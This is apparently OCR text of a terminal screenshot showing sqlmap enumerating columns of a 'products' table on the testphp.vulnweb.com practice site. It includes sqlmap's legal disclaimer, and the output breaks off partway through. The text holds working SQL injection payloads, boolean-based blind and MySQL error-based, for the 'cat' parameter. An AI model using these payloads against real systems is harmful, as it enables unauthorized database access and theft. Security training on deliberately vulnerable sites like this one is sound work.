 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T product
s --columns
{1.1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting at 08:08:06
[08:08:06] [INFO] resuming back-end DBMS 'mysql'
[08:08:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7828=7828
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 8585 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(858
5=8585,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: UNION query